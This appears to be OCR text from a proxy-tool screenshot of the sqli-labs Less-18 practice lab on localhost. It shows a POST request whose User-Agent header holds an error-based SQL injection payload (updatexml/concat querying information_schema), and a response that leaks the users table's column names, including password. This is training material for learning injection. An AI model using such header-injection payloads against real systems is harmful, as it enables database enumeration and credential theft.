 Raw Params Headers Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: 1',1,updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name="users" and table_schema="security"),0x7e),1))#
4 X-Forwarded-For: 1.1.1.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://localhost/sqli-labs/Less-18/
9 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
0 DNT: 1
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 34
5
6 uname=admin&passwd=1&submit=Submit
Raw Headers Hex HTML Render
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is:
1',1,updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name="users" and
table_schema="security"),0x7e),1))#<br><font color= "#FFFF00" font size
= 3 >INSERT INTO `security`.`uagents` (`uagent`, `ip_address`,
`username`) VALUES ('1',1,updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name="users" and table_schema="security"),0x7e),1))#',
'127.0.0.1', 'admin')</font><font color= "#0000ff" font size = 3 >Your
User Agent is: 1',1,updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name="users" and table_schema="security"),0x7e),1))#</font><br>
XPATH syntax error: '~id,username,password~'<br><br><img src="
../images/flag.jpg" /><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52